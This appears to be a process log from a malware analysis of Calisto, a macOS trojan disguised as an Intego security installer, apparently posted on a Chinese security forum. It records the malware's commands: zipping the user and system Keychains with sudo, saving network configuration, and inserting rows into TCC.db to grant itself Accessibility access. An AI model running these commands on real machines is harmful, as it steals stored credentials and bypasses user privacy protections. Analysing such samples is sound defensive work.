 xpcproxy com.intego.Mac-Internet-Security-X9-Installer.5416
/Users/oleg/Desktop/malware/sample/public/p/Mac Internet Security X9 Installer.app/Contents/MacOS/Mac Internet Security X9 Insta (...)
/bin/bash -c mkdir ~/.calisto/
mkdir /Users/oleg/.calisto/
/bin/bash -c echo  | sudo -S zip -r ~/.calisto/KC.zip ~/Library/Keychains/ /Library/Keychains/  && ifconfig > ~/.calisto/network.dat && echo
(...)
sudo -S zip -r /Users/oleg/.calisto/KC.zip /Users/oleg/Library/Keychains/ <...>
zip -r /Users/oleg/.calisto/KC.zip /Users/oleg/Library/Keychains/ /Library/Keychains/
ifconfig
zip -r /Users/oleg/.calisto/calisto.zip /Users/oleg/.calisto/
sudo /usr/bin/sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT or REPLACE INTO access  VALUES('kTCCServiceAccessibility',
'com.intego.Mac-Internet-Security-X9-Installer',0,1,1,NULL,NULL (...)
/usr/bin/sqlite3 /Library/Application Support/com.apple.TCC/TCC.db INSERT or REPLACE INTO access  VALUES('kTCCServiceAccessibility',
'com.intego.Mac-Internet-Security-X9-Installer',0,1,1,NULL,NULL (...)
sh -c /usr/sbin/kextstat
/usr/sbin/kextstat
/bin/bash -c mkdir ~/.calisto/
mkdir /Users/oleg/.calisto/
/bin/bash -c echo infected | sudo -S zip -r ~/.calisto/KC.zip ~/Library/Keychains/ /Library/Keychains/  && ifconfig > ~/.calisto/network.dat
(...)
先知社区